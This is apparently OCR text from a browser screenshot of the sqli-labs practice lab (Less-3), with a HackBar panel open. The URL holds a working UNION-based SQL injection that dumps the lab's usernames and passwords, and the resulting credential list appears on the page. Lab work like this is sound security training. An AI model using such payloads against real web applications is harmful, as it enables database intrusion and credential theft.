 Less-3 Error Based- String (wi
不安全
sqli-labs:8080/Less-3/?id=-2%27)%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-3/?id=-2') union select 1,2,group_concat(concat_ws('~',username,password)) from security.users --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header